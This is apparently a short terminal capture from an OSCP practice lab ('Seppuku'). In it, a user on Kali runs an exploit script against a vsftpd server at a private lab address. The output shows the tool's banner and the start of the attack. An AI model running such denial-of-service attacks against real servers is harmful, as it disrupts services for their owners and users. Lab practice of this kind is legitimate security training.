 (kali㉿kali)-[~/Desktop/oscp_free_lab/Seppuku]
$ python exp.py 192.168.205.90 21 50
VS-FTPD
D o S
By XYN/DUMP/NSKB3
[!] Testing if 192.168.205.90:21 is open
[+] Port 21 open, starting attack...
[+] Attack started on 192.168.205.90:21!